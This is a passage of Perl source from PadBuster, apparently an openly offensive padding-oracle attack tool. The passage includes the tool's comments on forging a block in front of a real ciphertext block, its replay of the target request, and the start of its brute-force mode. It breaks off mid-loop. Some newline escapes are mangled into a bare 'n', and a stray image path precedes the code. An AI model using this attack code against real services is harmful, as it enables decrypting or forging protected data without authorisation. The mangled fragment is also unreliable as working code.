 if (!$bruteForce && !$plainTextInput && $blockCount < 2) {
print "nERROR: There is only one block. Try again using the -noiv option.n";
exit();
}
# The attack works by sending in a real cipher text block along with a fake block in front of it
# You only ever need to send two blocks at a time (one real one fake) and just work through
# the sample one block at a time
# First, re-issue the original request to let the user know if something is potentially broken
my ($status, $content, $location, $contentLength) = &makeRequest($method, $url, $post,
$cookie);
&myPrint("nINFO: The original request returned the following",0);
&myPrint("[+] Status: $status",0);
&myPrint("[+] Location: $location",0);
&myPrint("[+] Content Length: $contentLengthn",0);
&myPrint("[+] Response: $contentn",1);
$plainTextInput = &myDecode($encodedPlainTextInput,$encodingFormat) if
$encodedPlainTextInput;
if ($bruteForce) {
&myPrint("INFO: Starting PadBuster Brute Force Mode",0);
my $bfAttempts = 0;
 